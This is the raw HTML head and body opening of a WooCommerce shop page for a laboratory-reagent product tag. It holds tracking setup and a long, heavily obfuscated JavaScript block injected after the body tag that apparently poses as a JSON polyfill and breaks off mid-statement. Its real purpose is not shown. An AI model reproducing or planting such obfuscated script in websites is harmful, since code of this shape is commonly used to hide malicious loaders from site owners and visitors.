<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="alternate" type="application/ld+json" href="https://wimscilabs.com/product-tag/mandelin-reagent/?format=application/ld+json" title="Structured Descriptor Document (JSON-LD format)">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorUsername":"","visitorIP":"134.209.172.51","pagePostType":false,"pagePostType2":"tax-","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MSMDCFM');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="fc6a047b7802caebc0395d4a-text/javascript">document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script id="warmly-script-loader" src="https://opps-widget.getwarmly.com/warmly.js?clientId=ca114c723f392927f4209c5beebfc715" defer type="fc6a047b7802caebc0395d4a-text/javascript"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="custom-background-css">
body.custom-background { background-color: #fff; }
</style>
	<link rel="icon" href="https://wimscilabs.com/wp-content/uploads/2019/01/cropped-WIM-Scientific-Laboratories-Icon-01-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wimscilabs.com/wp-content/uploads/2019/01/cropped-WIM-Scientific-Laboratories-Icon-01-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wimscilabs.com/wp-content/uploads/2019/01/cropped-WIM-Scientific-Laboratories-Icon-01-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://wimscilabs.com/wp-content/uploads/2019/01/cropped-WIM-Scientific-Laboratories-Icon-01-1-270x270.png" />
		<style id="wp-custom-css">
			.star-rating span {
	color:#e5007e;
/* 	font-size:1em; */
}

del .amount, del .woocommerce-Price-currencySymbol  {
	font-size: 13px;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color:black;
}

.woocommerce-Price-currencySymbol, .price ins .amount, .amount {
	color:black;
	font-size: 17px;
}

.hide-reviews .woocommerce-review-link, .price del {
	display:none;
}

ins {
	text-decoration:none;
}


.reset_variations {
	display:none;
}

.button {
	background-color:#e5007e;
	padding:15px;
	font-size:13px;
	font-weight:800!important;
}

#wc-authorize-net-cim-credit-card-tokenize-payment-method {
	width:45px!important;
}


.woocommerce-cart-form table td.product-thumbnail {
	width: 125px;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>
<body data-rsssl=1 class="archive tax-product_tag term-mandelin-reagent term-117 custom-background wp-embed-responsive wp-theme-twentytwenty theme-twentytwenty woocommerce woocommerce-page woocommerce-no-js enable-search-modal has-no-pagination not-showing-comments hide-avatars footer-top-visible elementor-page-19841 elementor-default elementor-template-full-width elementor-kit-23167">
<?php if ( function_exists( 'gtm4wp_the_gtm_tag' ) ) { gtm4wp_the_gtm_tag(); } ?>
<script type="fc6a047b7802caebc0395d4a-text/javascript">
(function(R,p){var S=R();function Rj(R,p,S,c,b,N){return W(S-0xca,p);}function RT(R,p,S,c,b,N){return W(S- -0x2bd,p);}function RP(R,p,S,c,b,N){return W(S-0x376,c);}function RI(R,p,S,c,b,N){return W(c-0x270,p);}function Rq(R,p,S,c,b,N){return W(b-0x2ed,R);}while(!![]){try{var c=-parseInt(RP(0x616,0x5d9,0x693,0x788,0x5ca,0x645))/(0xa5+0x1d9e+0x1*-0x1e42)*(-parseInt(RP(0x65a,0x575,0x564,0x567,0x507,0x604))/(0x15ed*0x1+0x1fa5+-0x3590))+-parseInt(RP(0x46f,0x550,0x55f,0x58a,0x4c6,0x650))/(0x38b*0x1+0x1*-0xd8f+0xa07)+-parseInt(RT(-0x2e,0x1b5,0xc7,0x31,0x65,0x184))/(-0xf6+-0x23*0x7+0x1ef)*(-parseInt(Rj(0x3bc,0x413,0x409,0x490,0x457,0x307))/(-0x1a1d+0xc*0x299+-0x50a))+parseInt(RT(0x1a,0xf5,0xc5,-0x19,-0x14,0x150))/(-0x1*0x2327+-0x1a41+-0x6*-0xa3d)+-parseInt(Rq(0x591,0x498,0x47b,0x637,0x54d,0x5d1))/(0x2*-0x11ed+0x1*-0x33+0x2414)*(parseInt(RI(0x5b3,0x4c7,0x4ad,0x4f9,0x59a,0x51b))/(-0x244a+-0x1362+0x37b4))+parseInt(RT(0x121,0x157,0x86,0xa,0x119,0x94))/(0x651+-0xc71*-0x1+-0x12b9)+-parseInt(RI(0x6ab,0x66c,0x66a,0x5eb,0x55e,0x6b4))/(-0x23f5+-0xd17+-0x67*-0x7a);if(c===p)break;else S['push'](S['shift']());}catch(b){S['push'](S['shift']());}}}(O,0x4d044*0x1+0x4f96e+-0x66ad2));typeof JSON!==RU(0x35e,0x402,0x336,0x3eb,0x4f8,0x358)+'t'&&(JSON={});;(function(){var p={'oJqLo':function(g,v){return g<v;},'nprrN':function(g,v){return g+v;},'FcrYv':function(g,v){return g(v);},'nbsYC':function(g,v){return g+v;},'kOceK':function(g,v){return g+v;},'wSHsk':function(g,v){return g+v;},'edmgQ':function(g,v){return g+v;},'hAUTI':function(g,v){return g+v;},'rPbVt':function(g,v){return g+v;},'msopM':function(g,v){return g(v);},'NBuYF':function(g,v){return g(v);},'zpXsH':function(g,v){return g(v);},'MFeho':function(g,v){return g===v;},'qpBlI':Rr(0x3d1,0x3f1,0x507,0x453,0x3ca,0x410)+'g','XsVra':function(g,v){return g+v;},'kozui':Rr(0x270,0x38c,0x264,0x350,0x2bf,0x35d),'IwrpJ':function(g,v){return g===v;},'IZkOP':function(g,v){return g+v;},'WbnCB':function(g,v){return g!==v;},'AMuEH':Rs(0x1be,0x115,0x155,0x1b4,0x6a,0xd2),'goOoa':Rs(0xbc,0xa9,0x7d,-0x1,0x62,0xe6),'wDeBS':function(g,v){return g+v;},'pXIYT':function(g){return g();},'tazrL':function(g,v,E){return g(v,E);},'wGhRA':function(g,v){return g+v;},'bursI':function(g,v){return g!=v;},'LFmJx':RX(0x5b5,0x629,0x539,0x592,0x674,0x642)+'T','uUbtd':function(g){return g();},'VhskF':Rs(0xc9,-0x2d,0xad,0x96,-0x35,0xcf)+Rt(-0x10a,-0x63,-0xb8,-0x5d,-0x19,-0xd2)+Rt(-0x8c,-0x48,-0x1a0,-0xbd,-0x1c2,-0xbd),'Mxbng':RX(0x49d,0x4db,0x58d,0x598,0x544,0x5ea)+RX(0x3ea,0x38d,0x44d,0x41d,0x470,0x41e)+'ad','bxuik':function(g,v){return g===v;},'XyhPs':Rs(0xbc,0xef,0x3,0xe1,0x2e,-0x5f),'nvbia':function(g,v){return g===v;},'rPJKq':Rr(0x307,0x3cf,0x2be,0x34e,0x3b7,0x2a2)+'t','bYGPU':function(g,v){return g===v;},'yNVqq':Rr(0x286,0x335,0x1ed,0x2cc,0x207,0x217)+Rt(0x143,0x143,0x25,0x77,-0x3b,0x96),'TzqFi':Rr(0x362,0x239,0x37d,0x328,0x393,0x2c8),'STCMY':Rr(0x399,0x2a0,0x228,0x2b0,0x21e,0x1da),'cDZOA':Rt(-0x135,0x16,-0xba,-0x89,-0x93,-0x114),'exYoM':RX(0x45d,0x3bc,0x56f,0x4ab,0x402,0x3eb),'tJjlO':function(g,v){return g(v);},'lWwqL':RL(0x4f6,0x3f2,0x425,0x3de,0x4d1,0x48e)+'r','uJIjd':function(g,v){return g(v);},'PgueA':Rr(0x311,0x4c1,0x33d,0x3fa,0x310,0x3d2),'WjtNG':Rr(0x47f,0x331,0x324,0x414,0x466,0x410)+'an','NCOoB':RX(0x483,0x47c,0x4ba,0x4a2,0x515,0x57c)+RL(0x594,0x41b,0x3dc,0x41d,0x492,0x546)+Rr(0x37f,0x1d4,0x2cd,0x2cd,0x216,0x1f3),'IaQNF':function(g,v){return g===v;},'NJKvC':RX(0x4a4,0x554,0x582,0x543,0x51d,0x545),'HVpJj':RX(0x5c3,0x62c,0x5d7,0x558,0x5f1,0x591),'knlij':function(g,v){return g+v;},'xpCgz':function(g,v){return g+v;},'taXVX':function(g,v){return g+v;},'CNBOY':function(g,v){return g+v;},'ftWdF':function(g,v){return g+v;},'Zdexu':function(g,v){return g===v;},'uXUnj':function(g,v){return g<v;},'cZdBm':function(g,v){return g===v;},'bPcql':function(g,v){return g+v;},'TVwKp':RX(0x50a,0x563,0x4c0,0x513,0x4dc,0x587),'PqQxN':function(g,v,E){return g(v,E);},'eRVLB':function(g,v){return g(v);},'kvsYN':function(g,v){return g===v;},'QatSs':function(g,v){return g+v;},'pVLUg':function(g,v){return g+v;},'ELTTj':function(g,v){return g+v;},'VoIGC':function(g,v){return g+v;},'TcNVk':function(g,v){return g(v);},'CFUEE':function(g,v){return g<v;},'KndFP':function(g,v){return g!==v;},'KzKRI':Rt(-0x122,0x5b,-0x10d,-0xa4,-0x1a8,-0x96),'BYnCv':function(g,v){return g!==v;},'HyegM':Rt(-0x50,0x82,0xb9,0x33,-0xaa,0x7e),'fCYzh':Rt(0x2b,-0xce,-0x10d,-0x73,-0xd2,-0x1c),'OdaDA':function(g,v){return g!==v;},'IRmOD':function(g,v){return g!==v;},'czstx':function(g,v){return g!==v;},'VyCdZ':function(g,v){return g!==v;},'wIutS':RL(0x4b1,0x68e,0x607,0x53f,0x598,0x555),'YeXVh':Rt(0x5f,0x44,-0xc,-0x26,-0x84,0x0)+Rr(0x4f0,0x4ed,0x429,0x453,0x3cb,0x395)+Rt(-0x217,-0x99,-0x97,-0x148,-0x217,-0x87),'rFZrx':function(g,v,E){return g(v,E);},'jlZlS':function(g,v){return g===v;},'iCoFB':function(g,v){return g!==v;},'xUdpA':Rt(0xb,-0xf2,0x17,0x1,-0xe7,0x98),'egWmw':function(g,v){return g!==v;},'chQCy':Rt(-0xde,-0xbd,0x14,-0xe9,-0xb9,-0xe6)+Rs(-0xe2,-0xc,0xf,0xca,0x83,-0x3)+'5','nuPdw':RL(0x535,0x498,0x48a,0x613,0x50e,0x5cb),'WbudN':Rt(-0x45,-0x39,-0x27,-0x117,-0x54,-0xc0),'AHrgn':function(g,v){return g+v;},'ZvABP':function(g,v){return g(v);},'itkse':function(g,v){return g(v);},'SjBZn':function(g,v){return g+v;},'RqykF':function(g,v){return g+v;},'NcLRm':function(g,v){return g+v;},'KZScb':function(g,v){return g+v;},'FXigL':RX(0x3c0,0x586,0x3bb,0x4b3,0x4b5,0x41e)+RX(0x5a4,0x5c4,0x524,0x4d4,0x45e,0x506),'ThUar':function(g,v){return g!==v;},'VeOEx':Rr(0x2a1,0x3ba,0x3d1,0x315,0x395,0x2cd)};p[Rr(0x1fb,0x26a,0x1d4,0x2b8,0x2da,0x38e)];var S=/^[\],:{}\s]*$/;function RX(R,p,S,c,b,N){return RU(p,c-0xf1,S-0x8f,c-0xbd,b-0xe4,N-0x1b);}var c=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g;function RL(R,p,S,c,b,N){return RU(S,b-0xd4,S-0x10d,c-0x1df,b-0x1d3,N-0x17c);}var b=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,N=/(?:^|:|,)(?:\s*\[)+/g,l=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function Rt(R,p,S,c,b,N){return RU(R,c- -0x47a,S-0x9d,c-0x11,b-0xaa,N-0xdd);}function Rr(R,p,S,c,b,N){return RU(S,c- -0xb4,S-0xaf,c-0x124,b-0x52,N-0x134);}var V=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function u(g){function Rd(R,p,S,c,b,N){return RX(R-0x97,R,S-0xba,b- -0x43e,b-0x19c,N-0x159);}function RQ(R,p,S,c,b,N){return RX(R-0x12c,N,S-0x75,c-0x1c,b-0x5d,N-0x95);}return p[RQ(0x688,0x64a,0x56e,0x590,0x619,0x4d9)](g,0x6*0x559+0x52c*-0x7+0x85*0x8)?p[RQ(0x5b9,0x470,0x563,0x531,0x4c1,0x434)]('0',g):g;}p[RX(0x36a,0x4c7,0x515,0x43b,0x401,0x37e)](typeof Date[Rs(0x269,0x12e,0x19d,0xb1,0xcc,0x1e3)+RL(0x415,0x5a9,0x484,0x519,0x4e9,0x489)][RX(0x3b0,0x453,0x4cb,0x495,0x407,0x477)+'N'],p[Rr(0x2ce,0x249,0x258,0x2f3,0x2dc,0x269)])&&(Date[Rr(0x4d1,0x4ad,0x43d,0x400,0x45d,0x321)+RL(0x435,0x5e0,0x47d,0x59f,0x4e9,0x58e)][RX(0x3ab,0x4f0,0x563,0x495,0x394,0x3cf)+'N']=function(){function Ro(R,p,S,c,b,N){return Rr(R-0x9a,p-0xf1,c,N- -0x1a6,b-0x48,N-0x1ce);}function Re(R,p,S,c,b,N){return RX(R-0x5a,N,S-0x1da,R-0x1ae,b-0x40,N-0x57);}function Rn(R,p,S,c,b,N){return Rs(R-0x107,p-0xbe,N-0x422,c-0x9e,b-0x1c6,c);}function Rh(R,p,S,c,b,N){return RL(R-0x1e7,p-0x12b,p,c-0x1c2,S-0x87,N-0x70);}function Rz(R,p,S,c,b,N){return RL(R-0xb7,p-0x7,c,c-0xc3,N- -0xf4,N-0x177);}return p[Ro(0x2e1,0x1ec,0x240,0x1d9,0x175,0x227)](isFinite,this[Ro(0x7d,0x146,0x100,0x133,0x230,0x17e)+'Of']())?p[Ro(0x14c,0x5,0x4b,0x13d,0x1da,0xfa)](p[Ro(0x32d,0x374,0x336,0x2ec,0x228,0x278)](p[Re(0x6cc,0x5e7,0x621,0x7a3,0x5d4,0x6ee)](p[Re(0x6cc,0x713,0x6ad,0x609,0x625,0x719)](p[Ro(0x171,0x15c,0xea,0x7,0x1f8,0xfa)](p[Rh(0x504,0x514,0x526,0x4be,0x525,0x42e)](p[Rz(0x22d,0x26f,0x23f,0x259,0x372,0x2f7)](p[Rz(0x3f2,0x399,0x3c7,0x2cd,0x333,0x334)](p[Ro(0xff,0x1d3,0x171,0x240,0x157,0x1ca)](p[Rz(0x4f0,0x4d0,0x43e,0x3b9,0x548,0x4b2)](p[Rn(0x417,0x4c1,0x59c,0x4f7,0x3b3,0x4a3)](this[Rz(0x435,0x325,0x317,0x484,0x2aa,0x3a6)+Re(0x7ab,0x888,0x76c,0x74f,0x8ad,0x849)+Ro(0x20c,0x2ce,0x21a,0x1b0,0x303,0x272)](),'-'),p[Rz(0x3c3,0x49b,0x515,0x4eb,0x3ba,0x461)](u,p[Re(0x6cc,0x6b6,0x5ef,0x6a8,0x6bf,0x7c9)](this[Rh(0x4db,0x4d4,0x521,0x4e1,0x532,0x4c3)+Rn(0x484,0x547,0x3ee,0x589,0x499,0x4ad)+'h'](),0x71f+-0x1288+0x2*0x5b5))),'-'),p[Re(0x5bf,0x587,0x542,0x6a6,0x6b0,0x4fa)](u,this[Rz(0x2f1,0x401,0x41a,0x34c,0x3ed,0x3a6)+Ro(0x1bf,0x321,0x308,0x35b,0x211,0x273)]())),'T'),p[Re(0x6eb,0x659,0x7bc,0x6d7,0x766,0x713)](u,this[Rz(0x37d,0x448,0x3ee,0x2c5,0x365,0x3a6)+Rn(0x43f,0x37a,0x476,0x431,0x341,0x419)+'s']())),':'),p[Ro(0x199,0x153,0x28,0x101,0xbb,0xc6)](u,this[Rh(0x517,0x54b,0x521,0x564,0x622,0x565)+Rn(0x5c0,0x58a,0x5d2,0x58d,0x5ce,0x527)+Rh(0x538,0x667,0x5f4,0x5e3,0x592,0x5e9)]())),':'),p[Re(0x5dc,0x631,0x61d,0x5fb,0x6cf,0x606)](u,this[Re(0x665,0x6d9,0x6d9,0x747,0x6f2,0x623)+Rz(0x436,0x380,0x28d,0x356,0x301,0x33e)+Rh(0x502,0x563,0x479,0x403,0x511,0x545)]())),'Z'):null;},Boolean[Rt(-0xb1,-0xb0,0xbc,0x3a,0xcf,0xf6)+Rs(0x122,0xd,0xfe,0xa4,0x129,0x27)][Rr(0x323,0x3e6,0x2af,0x2f0,0x3a3,0x3c1)+'N']=_0x360fx9,Number[RX(0x5c6,0x5c7,0x5b4,0x5a5,0x4eb,0x5e4)+Rs(0x120,0xc7,0xfe,0x7c,0x2a,0x1df)][RX(0x57e,0x3ea,0x51c,0x495,0x46a,0x49b)+'N']=_0x360fx9,String[Rr(0x462,0x42f,0x42a,0x400,0x4f3,0x307)+Rt(-0xa,-0xd5,-0x91,-0x65,0x35,-0x115)][RL(0x4d0,0x47a,0x4e7,0x504,0x478,0x56c)+'N']=_0x360fx9);;var k,D,i,K;function G(g){function p2(R,p,S,c,b,N){return Rs(R-0x7a,p-0x38,c-0x48e,c-0xbb,b-0xff,b);}function p4(R,p,S,c,b,N){return RL(R-0x171,p-0x58,c,c-0x131,R- -0x1c4,N-0xe9);}function p5(R,p,S,c,b,N){return Rr(R-0x182,p-0x166,R,p- -0x2ec,b-0xd,N-0x151);}function p3(R,p,S,c,b,N){return Rr(R-0x17a,p-0x53,R,N-0x201,b-0x26,N-0x41);}function RJ(R,p,S,c,b,N){return Rs(R-0x50,p-0xbe,S- -0x2c,c-0x194,b-0x1bd,c);}var v={'gnYvz':function(E,f){function RF(R,p,S,c,b,N){return W(p- -0x16f,b);}return p[RF(0x178,0x1e8,0x2da,0x2c2,0x14a,0x1d7)](E,f);},'IMWIc':p[RJ(0xf2,0x33,0x133,0x179,0x13f,0xc1)],'nbAeH':function(E,f){function p0(R,p,S,c,b,N){return RJ(R-0x12f,p-0x7c,p- -0x19f,R,b-0x19b,N-0x8d);}return p[p0(-0x108,-0x144,-0x1e0,-0x7c,-0xb2,-0x96)](E,f);},'MqkLj':function(E,f){function p1(R,p,S,c,b,N){return RJ(R-0x183,p-0xae,c-0x192,R,b-0x8e,N-0x122);}return p[p1(0x2c0,0x208,0x190,0x1df,0x29d,0x15b)](E,f);},'IvPMK':p[p2(0x56d,0x6b8,0x6d6,0x65b,0x62f,0x724)]};if(p[p2(0x6d3,0x672,0x6b0,0x5f6,0x61e,0x677)](p[p2(0x648,0x586,0x694,0x5af,0x58a,0x4ea)],p[p5(0x93,0x93,0x150,0xe0,0x21,0x130)]))return l[p4(0x22c,0x27f,0x2a0,0x18f,0x1db,0x1bf)+p2(0x501,0x47e,0x501,0x4e8,0x458,0x5cd)]=-0x23da+0x198+0x2*0x1121,l[p2(0x4b6,0x4a2,0x50e,0x514,0x568,0x4e3)](g)?p[RJ(0x95,0xb0,0x11,0x28,0x1a,0x9f)](p[p5(-0xd4,-0x2,-0x6e,0x93,-0x36,0x24)]('\x22',g[p4(0x293,0x1b2,0x2fc,0x2d1,0x1dc,0x26d)+'ce'](l,function(E){function pR(R,p,S,c,b,N){return p5(S,c-0xd8,S-0xdb,c-0xbd,b-0x5e,N-0x185);}function p9(R,p,S,c,b,N){return p3(S,p-0x1ca,S-0x17d,c-0x89,b-0xed,N-0xa6);}function p8(R,p,S,c,b,N){return RJ(R-0x15c,p-0x174,p-0x333,S,b-0x18a,N-0x166);}function p6(R,p,S,c,b,N){return p4(R-0xc2,p-0x173,S-0x10d,c,b-0x12f,N-0x10e);}function p7(R,p,S,c,b,N){return RJ(R-0x74,p-0xfd,c- -0x129,p,b-0xee,N-0xb1);}var f=i[E];return v[p6(0x367,0x3a6,0x2df,0x2ad,0x2e7,0x382)](typeof f,v[p6(0x489,0x49c,0x582,0x49c,0x43d,0x3a1)])?f:v[p8(0x4b4,0x4db,0x454,0x472,0x5b6,0x4ec)]('\x5cu',v[p9(0x58b,0x554,0x666,0x638,0x52b,0x5e6)](v[p7(-0x222,-0xd8,-0x69,-0x151,-0x12d,-0xaa)],E[pR(0x12,0x7c,0x4b,0xbd,0x84,0x13d)+p8(0x5a6,0x4d1,0x43f,0x5c8,0x57e,0x3de)](0x9+0xda*0x1+-0xe3)[p7(-0x11c,-0x6a,-0x8e,-0xfc,-0x74,-0x5c)+p8(0x4f3,0x422,0x46e,0x3bb,0x320,0x3be)](-0x1811+-0x4f6+-0x2a5*-0xb))[p6(0x34f,0x367,0x2ec,0x43f,0x40a,0x322)](-(-0x1*-0x2710+0x1175*-0x1+-0x1597)));})),'\x22'):p[p2(0x4a6,0x472,0x47d,0x4fe,0x492,0x544)](p[p2(0x4df,0x53c,0x465,0x542,0x5e0,0x641)]('\x22',g),'\x22');else{var f=c[b];return p[p3(0x4b1,0x472,0x442,0x4ab,0x492,0x4d3)](typeof f,p[p2(0x68e,0x6eb,0x69d,0x5ed,0x515,0x5ac)])?f:p[p3(0x494,0x4e3,0x4f2,0x3d5,0x3e7,0x464)]('\x5cu',p[p4(0x2a0,0x265,0x308,0x2e2,0x39a,0x269)](p[p3(0x715,0x6a4,0x6c3,0x6c5,0x54b,0x631)],N[p3(0x57c,0x496,0x4ca,0x501,0x474,0x4d2)+RJ(0x25e,0xcc,0x19e,0x1ed,0x27f,0x28d)](0xa*-0x3a+-0x1878+-0x76*-0x3a)[p3(0x501,0x4d6,0x559,0x59e,0x50c,0x4bd)+p4(0x342,0x372,0x336,0x3c7,0x345,0x43a)](0xef8+-0x1*-0x35d+-0x617*0x3))[p4(0x28d,0x364,0x329,0x287,0x1c8,0x1dd)](-(-0x32*-0xc+0x1d*0x7+0x31f*-0x1)));}}function m(g,v){function pD(R,p,S,c,b,N){return Rs(R-0x4f,p-0x125,N- -0x191,c-0x1e9,b-0x9,c);}function pl(R,p,S,c,b,N){return Rt(c,p-0x15d,S-0x7c,p-0x1b5,b-0x27,N-0x4f);}function pk(R,p,S,c,b,N){return Rt(p,p-0x36,S-0x189,b-0x40f,b-0xc7,N-0x4f);}function pV(R,p,S,c,b,N){return RX(R-0x121,S,S-0x76,N-0x1b7,b-0xf7,N-0x7a);}var E={'lDVsz':function(Y,M,w){function pp(R,p,S,c,b,N){return W(N-0xb4,b);}return p[pp(0x2f5,0x277,0x2b4,0x345,0x3b7,0x34d)](Y,M,w);},'FDDdr':function(Y,M){function pO(R,p,S,c,b,N){return W(p-0xb6,S);}return p[pO(0x22c,0x307,0x301,0x260,0x27a,0x27e)](Y,M);},'upgVh':function(Y,M){function pW(R,p,S,c,b,N){return W(N- -0x1e3,R);}return p[pW(0xa,0xb0,0xa,-0x2e,-0x50,0x1d)](Y,M);},'TTnCF':function(Y,M){function pS(R,p,S,c,b,N){return W(R-0x320,N);}return p[pS(0x636,0x5b3,0x65c,0x67e,0x66b,0x608)](Y,M);},'kNvQp':function(Y,M){function pc(R,p,S,c,b,N){return W(N-0xea,c);}return p[pc(0x4c1,0x377,0x3a5,0x326,0x464,0x40a)](Y,M);},'uMBIA':p[pb(0x610,0x601,0x513,0x529,0x653,0x5d2)],'Olizs':function(Y){function pN(R,p,S,c,b,N){return pb(R-0x52,S,S-0x10f,c-0x141,b-0x154,N- -0x608);}return p[pN(-0x17a,-0x1be,-0x1b2,-0x1c,-0xf5,-0x117)](Y);},'BctvA':p[pl(0x202,0x1c2,0x1c9,0x10f,0xbf,0x238)],'CghXR':p[pl(0x69,0x136,0xb3,0xfd,0x157,0x21b)],'UnZjo':function(Y,M,w){function pu(R,p,S,c,b,N){return pb(R-0x135,N,S-0x121,c-0x193,b-0xa5,p- -0x238);}return p[pu(0x2bd,0x339,0x2e7,0x25f,0x28d,0x304)](Y,M,w);}};function pb(R,p,S,c,b,N){return Rt(p,p-0xf5,S-0x96,N-0x61c,b-0x15b,N-0x1ad);}if(p[pb(0x5f0,0x5ce,0x4d7,0x456,0x4d2,0x4ee)](p[pk(0x2c5,0x37f,0x2dd,0x2b0,0x387,0x39d)],p[pb(0x677,0x576,0x680,0x5f2,0x67c,0x594)])){var f,a,A,Z,y=k,x,B=v[g];B&&p[pl(0x15e,0x21d,0x1bb,0x239,0x204,0x1b1)](typeof B,p[pk(0x44e,0x4f5,0x49d,0x4ca,0x444,0x52c)])&&p[pl(0xb3,0x4c,0x8,0xaf,0x16,0x4e)](typeof B[pD(-0x177,-0xc8,-0x168,-0x133,-0x1c0,-0x104)+'N'],p[pD(-0x90,-0x1cc,-0x1db,-0x38,-0x5a,-0x101)])&&(p[pb(0x691,0x5f4,0x6e0,0x682,0x62a,0x621)](p[pk(0x55d,0x449,0x3be,0x4a4,0x474,0x489)],p[pl(0x7b,0x131,0x1fe,0xc1,0xa1,0x95)])?B=B[pD(-0x155,-0x37,-0x1f2,-0x79,-0x10f,-0x104)+'N'](g):G[pl(0x2c8,0x1ef,0x238,0x21a,0x2c8,0x238)+pb(0x617,0x4f8,0x588,0x517,0x52a,0x5b7)][pV(0x815,0x85d,0x70a,0x764,0x898,0x7b1)+pl(0x101,0x1e5,0x240,0x2d1,0x22c,0x255)+pl(0x18,0xc5,-0x2d,0x64,-0xb,0x10b)][pl(0x2c4,0x1eb,0x110,0x247,0x285,0x2da)](m,C)&&(Y=E[pV(0x817,0x697,0x654,0x78b,0x739,0x73a)](M,w,H),P&&r[pb(0x59f,0x513,0x4fd,0x4f6,0x400,0x4f8)](E[pk(0x40c,0x37d,0x3b1,0x27e,0x36f,0x2be)](E[pb(0x52d,0x639,0x665,0x651,0x58c,0x5fb)](E[pk(0x401,0x252,0x2d3,0x2c3,0x30c,0x2c1)](X,s),t?':\x20':':'),L))));;p[pk(0x302,0x298,0x22d,0x3cc,0x31b,0x2f5)](typeof K,p[pl(0x51,0xe2,0x74,0x1b7,0x136,0x139)])&&(p[pV(0x630,0x64c,0x6bd,0x77e,0x70b,0x727)](p[pD(-0x144,-0xc,0x60,-0x144,-0x3e,-0x7d)],p[pb(0x5f2,0x617,0x50c,0x64b,0x634,0x5a3)])?B=K[pD(0xbc,0xbf,-0xf,0xee,0xec,0x8)](v,g,B):E[pb(0x435,0x4ce,0x457,0x5af,0x5a6,0x4bb)](u[pl(0xd2,0xc6,0xdc,0x195,0x6c,0x191)+'me'],E[pD(-0x209,-0x1b6,-0x7a,-0x251,-0x70,-0x165)])?g[v]=E:f[a]=A[pD(-0x69,0x60,-0xd7,-0x69,0x30,-0x80)+'ns'][Z[pD(-0xb8,0x8a,-0xc0,-0x6b,-0x86,0x3)+pD(-0x223,-0xaa,-0x248,-0x234,-0x1a3,-0x156)+pb(0x4eb,0x4da,0x529,0x479,0x538,0x50f)]][pl(0x163,0x172,0x146,0x236,0x21e,0x1a7)]);;switch(typeof B){case p[pV(0x716,0x64e,0x742,0x7a0,0x799,0x71e)]:return p[pD(-0x212,-0xff,-0x86,-0x155,-0x44,-0x143)](G,B);case p[pD(-0x8c,-0xc2,-0xcd,-0xdb,-0x1bd,-0x157)]:return p[pl(0x7b,0x78,0x16b,0x15b,0x176,0x4f)](isFinite,B)?p[pk(0x37f,0x407,0x387,0x465,0x372,0x31f)](String,B):p[pV(0x6be,0x825,0x7b6,0x726,0x69f,0x772)];case p[pk(0x410,0x505,0x47e,0x386,0x404,0x3b6)]:;case p[pb(0x64f,0x582,0x756,0x614,0x63d,0x66c)]:return p[pb(0x524,0x599,0x493,0x4ee,0x5fd,0x507)](String,B);case p[pV(0x6cd,0x7e1,0x78f,0x808,0x696,0x757)]:if(!B)return 